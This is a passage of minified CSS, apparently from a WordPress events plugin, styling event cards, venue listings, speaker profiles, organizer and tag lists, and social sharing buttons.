#eaeaea;border-top:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.gt-event-style-4 .gt-title{font-size:1.462rem;line-height:1.4;font-weight:700;margin-bottom:15px}.gt-event-style-4 .gt-details{margin:-5px -10px;width:100%;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-4 .gt-details>div{padding:5px 10px}.gt-event-style-4 .gt-details+.gt-text{margin-top:20px}.gt-event-style-4 .gt-text{margin:0 0 15px;font-size:.9231rem;color:#777}.gt-event-style-4 .gt-category{font-size:.9231rem;text-transform:uppercase}.gt-event-style-4 .gt-category ul{list-style:none;margin:0 -5px -10px;padding:0;display:inline-flex;flex-wrap:wrap;align-items:center}.gt-event-style-4 .gt-category ul li{margin:0 5px 10px;padding:7px 20px;border-radius:25px;font-weight:500;color:#fff}.gt-event-style-4 .gt-category ul a,.gt-event-style-4 .gt-category ul a:visited{color:#fff;display:block}.gt-event-style-4 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-4 .gt-location ul li{margin-right:5px}.gt-event-style-4 .gt-location ul li:last-child{margin-right:0}.gt-event-style-4 .gt-location ul li:after{content:','}.gt-event-style-4 .gt-location ul li:last-child:after{display:none}.gt-event-style-4 .gt-venue ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-4 .gt-venue ul li{margin-right:5px}.gt-event-style-4 .gt-venue ul li:last-child{margin-right:0}.gt-event-style-4 .gt-venue ul li:after{content:','}.gt-event-style-4 .gt-venue ul li:last-child:after{display:none}.gt-event-style-4 .gt-location ul li a,.gt-event-style-4 .gt-location ul li a:visited,.gt-event-style-4 .gt-price,.gt-event-style-4 .gt-status,.gt-event-style-4 .gt-venue a,.gt-event-style-4 .gt-venue a:visited{color:#777}.gt-event-style-4 .gt-date,.gt-event-style-4 .gt-location,.gt-event-style-4 .gt-price,.gt-event-style-4 .gt-status,.gt-event-style-4 .gt-stock,.gt-event-style-4 .gt-time,.gt-event-style-4 .gt-venue{font-size:.9231rem;color:#777;align-items:center;display:flex}.gt-event-style-4 .gt-date svg,.gt-event-style-4 .gt-location svg,.gt-event-style-4 .gt-price svg,.gt-event-style-4 .gt-status svg,.gt-event-style-4 .gt-stock svg,.gt-event-style-4 .gt-time svg,.gt-event-style-4 .gt-venue svg{width:16px;margin-right:8px}.gt-venue-events{margin-top:60px}.gt-venue-events .gt-heading{margin-bottom:90px}.gt-related-venues{margin-top:90px}.gt-related-venues .gt-heading{margin-bottom:90px}.gt-venue-style-1{width:100%;position:relative}.gt-venue-style-1 .gt-excerpt{font-size:.9231rem;color:#777}.gt-venue-style-1 .gt-image{position:relative;margin-bottom:20px}.gt-venue-style-1 .gt-image>a,.gt-venue-style-1 .gt-image>a:visited{position:relative;height:100%;width:100%;display:block}.gt-venue-style-1 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:5px}.gt-venue-style-1 .gt-image img{width:100%;display:block;border-radius:5px}.gt-venue-style-1 .gt-image .gt-location{position:absolute;z-index:1;bottom:20px;left:20px;font-size:.9231rem;text-transform:uppercase;list-style:none;margin:0;background:#fff;padding:7px 20px;border-radius:25px;font-weight:500}.gt-venue-style-1 .gt-image .gt-location ul{list-style:none;padding:0;margin:0 -1.5px;display:flex;align-items:center;flex-wrap:wrap}.gt-venue-style-1 .gt-image .gt-location ul li{padding:0 1.5px}.gt-venue-style-1 .gt-image .gt-location ul li:after{content:','}.gt-venue-style-1 .gt-image .gt-location ul li:last-child{margin-right:0}.gt-venue-style-1 .gt-image .gt-location ul li:last-child:after{display:none}.gt-venue-style-1 .gt-title{color:#222;font-size:1.462rem;line-height:1.4;font-weight:700;margin-bottom:12px}.gt-venue-style-1 .gt-title a,.gt-venue-style-1 .gt-title a:visited{color:#222}.gt-white .gt-venue-style-1 .gt-title a,.gt-white .gt-venue-style-1 .gt-title a:visited{color:#fff}.gt-white .gt-venue-style-1 .gt-excerpt{color:#fff}.gt-venue-style-2{display:flex}.gt-venue-style-2 .gt-image{padding-right:15px}.gt-venue-style-2 .gt-image img{max-width:60px;border-radius:5px}.gt-venue-style-2 .gt-title{font-weight:600;font-size:1.077rem;margin-bottom:5px}.gt-venue-style-2 .gt-information{display:flex;flex-wrap:wrap;font-size:.8462rem;margin:-7.5px}.gt-venue-style-2 .gt-information>div{display:flex;align-items:center;flex-wrap:wrap;padding:7.5px}.gt-venue-style-2 .gt-information,.gt-venue-style-2 .gt-information>div a,.gt-venue-style-2 .gt-information>div a:visited{color:#777}.gt-venue-style-2 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-venue-style-2 .gt-location ul li{margin-right:5px}.gt-venue-style-2 .gt-location ul li:last-child{margin-right:0}.gt-venue-style-2 .gt-location ul li:after{content:','}.gt-venue-style-2 .gt-location ul li:last-child:after{display:none}.gt-speaker.gt-style-1 .gt-image{position:relative;border-top-right-radius:5px;border-top-left-radius:5px;overflow:hidden}.gt-speaker.gt-style-1 .gt-image a,.gt-speaker.gt-style-1 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-1 .gt-image>a:before,.gt-speaker.gt-style-1 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-1:focus .gt-image>a:before,.gt-speaker.gt-style-1:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-1 .gt-image img{width:100%}.gt-speaker.gt-style-1 .gt-content{background:#fff;padding:25px 30px;border:1px solid #eee;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.gt-speaker.gt-style-1 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-1 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-1 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem}.gt-speaker.gt-style-1 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-1 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-1 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-1 .gt-social-links ul li a,.gt-speaker.gt-style-1 .gt-social-links ul li a:visited{color:#888;display:block}.gt-speaker.gt-style-2{overflow:hidden;position:relative;border-radius:4px}.gt-speaker.gt-style-2 .gt-image:after{visibility:hidden;background:#000;display:block;content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:2;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-2:focus .gt-image:after,.gt-speaker.gt-style-2:hover .gt-image:after{opacity:.2;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-2 .gt-image img{width:100%}.gt-speaker.gt-style-2 .gt-content{visibility:hidden;opacity:0;position:absolute;z-index:3;bottom:0;left:0;width:100%;height:100%;padding:30px;color:#fff;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-2:focus .gt-content,.gt-speaker.gt-style-2:hover .gt-content{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:visible;opacity:1}.gt-speaker.gt-style-2 .gt-content>a,.gt-speaker.gt-style-2 .gt-content>a:visited{position:absolute;display:block;width:100%;height:100%;left:0;top:0;z-index:5}.gt-speaker.gt-style-2 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-2 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px}.gt-speaker.gt-style-2 .gt-content .gt-text{margin:30px 0 0;font-size:.9231rem}.gt-speaker.gt-style-2 .gt-social-links{margin:15px 0 0;position:relative;z-index:6}.gt-speaker.gt-style-2 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:inline-flex;flex-wrap:wrap;align-items:center;width:auto}.gt-speaker.gt-style-2 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-2 .gt-social-links ul li a,.gt-speaker.gt-style-2 .gt-social-links ul li a:visited{color:#fff;display:block}.gt-speaker.gt-style-3{overflow:hidden;position:relative;border-radius:4px}.gt-speaker.gt-style-3 .gt-image{position:relative}.gt-speaker.gt-style-3 .gt-image:after{background:#000;display:block;content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:2;visibility:visible;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3:focus .gt-image:after,.gt-speaker.gt-style-3:hover .gt-image:after{visibility:visible;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-image:before{background:#000;display:block;content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:2;visibility:hidden;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3:focus .gt-image:before,.gt-speaker.gt-style-3:hover .gt-image:before{visibility:visible;opacity:.4;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-image img{width:100%}.gt-speaker.gt-style-3 .gt-content{position:absolute;z-index:3;bottom:0;left:0;width:100%;height:100%;padding:30px;color:#fff;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-content>a,.gt-speaker.gt-style-3 .gt-content>a:visited{position:absolute;display:block;width:100%;height:100%;left:0;top:0;z-index:5}.gt-speaker.gt-style-3 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-3 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px}.gt-speaker.gt-style-3 .gt-content .gt-text{margin:30px 0 0;font-size:.9231rem;visibility:hidden;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-social-links{margin:15px 0 0;position:relative;z-index:6;visibility:hidden;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:inline-flex;flex-wrap:wrap;align-items:center;width:auto}.gt-speaker.gt-style-3 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-3 .gt-social-links ul li a,.gt-speaker.gt-style-3 .gt-social-links ul li a:visited{color:#fff;display:block}.gt-speaker.gt-style-3:focus .gt-content .gt-social-links,.gt-speaker.gt-style-3:focus .gt-content .gt-social-links .gt-speaker.gt-style-3:hover .gt-content .gt-social-links,.gt-speaker.gt-style-3:focus .gt-content .gt-text,.gt-speaker.gt-style-3:hover .gt-content .gt-social-links,.gt-speaker.gt-style-3:hover .gt-content .gt-text{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;opacity:1;visibility:visible}.gt-speaker.gt-style-4{text-align:center}.gt-speaker.gt-style-4 .gt-image{margin-bottom:20px}.gt-speaker.gt-style-4 .gt-image img{border-radius:50%;height:200px;width:200px}.gt-speaker.gt-style-4 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-4 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-4 .gt-content .gt-text{margin:15px 0 0;font-size:1rem;color:#777}.gt-speaker.gt-style-4 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-4 .gt-social-links ul{list-style:none;padding:0;margin:0 -6px;display:inline-flex;flex-wrap:wrap;align-items:center;width:auto}.gt-speaker.gt-style-4 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-4 .gt-social-links ul li a,.gt-speaker.gt-style-4 .gt-social-links ul li a:visited{color:#888}.gt-speaker.gt-style-5{box-shadow:0 0 30px rgba(0,0,0,.1)}.gt-speaker.gt-style-5 .gt-image{position:relative;border-top-right-radius:5px;border-top-left-radius:5px;overflow:hidden}.gt-speaker.gt-style-5 .gt-image a,.gt-speaker.gt-style-5 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-5 .gt-image>a:before,.gt-speaker.gt-style-5 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-5:focus .gt-image>a:before,.gt-speaker.gt-style-5:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-5 .gt-image img{width:100%}.gt-speaker.gt-style-5 .gt-content{background:#fff;padding:25px 30px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.gt-speaker.gt-style-5 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-5 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-5 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem;color:#888}.gt-speaker.gt-style-5 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-5 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-5 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-5 .gt-social-links ul li a,.gt-speaker.gt-style-5 .gt-social-links ul li a:visited{color:#888;display:block}.gt-speaker.gt-style-6{box-shadow:0 0 30px rgba(0,0,0,.1);display:flex;flex-wrap:wrap;overflow:hidden;border-radius:5px}.gt-speaker.gt-style-6 .gt-image{width:50%;position:relative}.gt-speaker.gt-style-6 .gt-image a,.gt-speaker.gt-style-6 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-6 .gt-image>a:before,.gt-speaker.gt-style-6 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-6:focus .gt-image>a:before,.gt-speaker.gt-style-6:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-6 .gt-image img{width:100%}.gt-speaker.gt-style-6 .gt-content{width:50%;background:#fff;padding:25px 30px}.gt-speaker.gt-style-6 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-6 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-6 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem}.gt-speaker.gt-style-6 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-6 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-6 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-6 .gt-social-links ul li a,.gt-speaker.gt-style-6 .gt-social-links ul li a:visited{color:#888;display:block}@media (max-width:1030px){.gt-speaker.gt-style-6 .gt-content,.gt-speaker.gt-style-6 .gt-image{width:100%}}.gt-speaker.gt-style-7{display:flex;align-items:flex-end;flex-wrap:wrap}.gt-speaker.gt-style-7 .gt-image{width:50%;position:relative;overflow:hidden;border-radius:5px}.gt-speaker.gt-style-7 .gt-image a,.gt-speaker.gt-style-7 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-7 .gt-image>a:before,.gt-speaker.gt-style-7 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-7:focus .gt-image>a:before,.gt-speaker.gt-style-7:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-7 .gt-image img{width:100%}.gt-speaker.gt-style-7 .gt-content{width:50%;background:#fff;padding:25px 30px}.gt-speaker.gt-style-7 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-7 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-7 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem}.gt-speaker.gt-style-7 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-7 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-7 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-7 .gt-social-links ul li a,.gt-speaker.gt-style-7 .gt-social-links ul li a:visited{color:#888;display:block}.gt-speaker.gt-style-8 .gt-image{position:relative;border-radius:5px;overflow:hidden}.gt-speaker.gt-style-8 .gt-image a,.gt-speaker.gt-style-8 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-8 .gt-image>a:before,.gt-speaker.gt-style-8 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-8:focus .gt-image>a:before,.gt-speaker.gt-style-8:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-8 .gt-image img{width:100%}.gt-speaker.gt-style-8 .gt-content{background:#fff;padding:20px}.gt-speaker.gt-style-8 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-8 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-8 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem}.gt-speaker.gt-style-8 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-8 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-8 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-8 .gt-social-links ul li a,.gt-speaker.gt-style-8 .gt-social-links ul li a:visited{color:#888;display:block}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-1 .gt-image{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-1 .gt-content{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-2{border-radius:0}.gt-speakers.gt-speakers.gt-column-space-0 .gt-speaker.gt-style-3{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-5 .gt-image{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-5 .gt-content{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-6{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-7 .gt-image{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-8 .gt-image{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-8 .gt-content{padding-bottom:20px}.gt-organizers ul{list-style:none;padding:0}.gt-organizers>ul ul{margin-left:10px!important}.gt-organizers.gt-align-center ul{justify-content:center}.gt-organizers.gt-align-right ul{justify-content:flex-end}.gt-organizers.gt-style-1 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-organizers.gt-style-1 ul li{padding:3px}.gt-organizers.gt-style-1 ul li a,.gt-organizers.gt-style-1 ul li a:visited{background-color:#eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-organizers.gt-style-2 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-organizers.gt-style-2 ul li{padding:3px}.gt-organizers.gt-style-2 ul li a,.gt-organizers.gt-style-2 ul li a:visited{border:1px solid #eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-organizers.gt-style-3 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-organizers.gt-style-3 ul li{padding:3px}.gt-organizers.gt-style-3 ul li a,.gt-organizers.gt-style-3 ul li a:visited{display:block;color:#fff;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-organizers.gt-style-3 ul li a:focus,.gt-organizers.gt-style-3 ul li a:hover{background-color:#333!important}.gt-organizers.gt-style-4 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-5px}.gt-organizers.gt-style-4 ul li{padding:5px}.gt-organizers.gt-style-4 ul li a:before{content:'#'}.gt-organizers.gt-style-4 ul li a,.gt-organizers.gt-style-4 ul li a:visited{display:block;text-transform:lowercase;font-size:.9231rem;font-weight:500}.gt-organizers.gt-style-5 ul{margin:-2px}.gt-organizers.gt-style-5 ul li{padding:2px}.gt-organizers.gt-style-5 ul li a,.gt-organizers.gt-style-5 ul li a:visited{display:block;font-size:.9231rem;font-weight:500}.gt-tags.gt-style-1,.gt-tags.gt-style-2,.gt-tags.gt-style-3,.gt-tags.gt-style-4{margin:0}.gt-tags ul{list-style:none;padding:0;margin:0}.gt-tags.gt-align-center ul{justify-content:center}.gt-tags.gt-align-right ul{justify-content:flex-end}.gt-tags.gt-style-1 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-tags.gt-style-1 ul li{padding:3px}.gt-tags.gt-style-1 ul li a,.gt-tags.gt-style-1 ul li a:visited{background-color:#eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-tags.gt-style-2 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-tags.gt-style-2 ul li{padding:3px}.gt-tags.gt-style-2 ul li a,.gt-tags.gt-style-2 ul li a:visited{border:1px solid #eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-tags.gt-style-3 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-tags.gt-style-3 ul li{padding:3px}.gt-tags.gt-style-3 ul li a,.gt-tags.gt-style-3 ul li a:visited{display:block;color:#fff;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-tags.gt-style-3 ul li a:focus,.gt-tags.gt-style-3 ul li a:hover{background-color:#333!important}.gt-tags.gt-style-4 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-5px}.gt-tags.gt-style-4 ul li{padding:5px}.gt-tags.gt-style-4 ul li a:before{content:'#'}.gt-tags.gt-style-4 ul li a,.gt-tags.gt-style-4 ul li a:visited{display:block;text-transform:lowercase;font-size:.9231rem;font-weight:500}.gt-social-sharing ul{list-style:none;padding:0;margin:0}.gt-social-sharing.gt-style-1 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-1 ul li{padding:3px}.gt-social-sharing.gt-style-1 ul li a,.gt-social-sharing.gt-style-1 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-1 ul li span{display:none}.gt-social-sharing.gt-style-2 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-2 ul li{padding:3px}.gt-social-sharing.gt-style-2 ul li a,.gt-social-sharing.gt-style-2 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-2 ul li.gt-facebook a,.gt-social-sharing.gt-style-2 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-sharing.gt-style-2 ul li.gt-twitter a,.gt-social-sharing.gt-style-2 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-sharing.gt-style-2 ul li.gt-google-plus a,.gt-social-sharing.gt-style-2 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-sharing.gt-style-2 ul li.gt-linkedin a,.gt-social-sharing.gt-style-2 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-sharing.gt-style-2 ul li.gt-whatsapp a,.gt-social-sharing.gt-style-2 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-sharing.gt-style-2 ul li.gt-pinterest a,.gt-social-sharing.gt-style-2 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-sharing.gt-style-2 ul li.gt-reddit a,.gt-social-sharing.gt-style-2 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-sharing.gt-style-2 ul li.gt-delicious a,.gt-social-sharing.gt-style-2 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-sharing.gt-style-2 ul li.gt-vk a,.gt-social-sharing.gt-style-2 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-sharing.gt-style-2 ul li.gt-tumblr a,.gt-social-sharing.gt-style-2 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-sharing.gt-style-2 ul li.gt-email a,.gt-social-sharing.gt-style-2 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-sharing.gt-style-2 ul li span{display:none}.gt-social-sharing.gt-style-3 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-3 ul li{padding:3px}.gt-social-sharing.gt-style-3 ul li a,.gt-social-sharing.gt-style-3 ul li a:visited{display:block;border-radius:0;text-align:center;width:45px;height:45px;line-height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-3 ul li.gt-facebook a,.gt-social-sharing.gt-style-3 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-sharing.gt-style-3 ul li.gt-twitter a,.gt-social-sharing.gt-style-3 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-sharing.gt-style-3 ul li.gt-google-plus a,.gt-social-sharing.gt-style-3 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-sharing.gt-style-3 ul li.gt-linkedin a,.gt-social-sharing.gt-style-3 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-sharing.gt-style-3 ul li.gt-whatsapp a,.gt-social-sharing.gt-style-3 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-sharing.gt-style-3 ul li.gt-pinterest a,.gt-social-sharing.gt-style-3 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-sharing.gt-style-3 ul li.gt-reddit a,.gt-social-sharing.gt-style-3 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-sharing.gt-style-3 ul li.gt-delicious a,.gt-social-sharing.gt-style-3 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-sharing.gt-style-3 ul li.gt-vk a,.gt-social-sharing.gt-style-3 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-sharing.gt-style-3 ul li.gt-tumblr a,.gt-social-sharing.gt-style-3 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-sharing.gt-style-3 ul li.gt-email a,.gt-social-sharing.gt-style-3 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-sharing.gt-style-3 ul li span{display:none}.gt-social-sharing.gt-style-4 ul{display:inline-flex;flex-wrap:wrap;align-items:center;width:100%}.gt-social-sharing.gt-style-4 ul li{width:33.33333333333333%}.gt-social-sharing.gt-style-4 ul li a,.gt-social-sharing.gt-style-4 ul li a:visited{display:block;border-radius:0;text-align:center;display:flex;align-items:center;justify-content:center;width:100%;height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-4 ul li.gt-facebook a,.gt-social-sharing.gt-style-4 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-sharing.gt-style-4 ul li.gt-twitter a,.gt-social-sharing.gt-style-4 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-sharing.gt-style-4 ul li.gt-google-plus a,.gt-social-sharing.gt-style-4 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-sharing.gt-style-4 ul li.gt-linkedin a,.gt-social-sharing.gt-style-4 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-sharing.gt-style-4 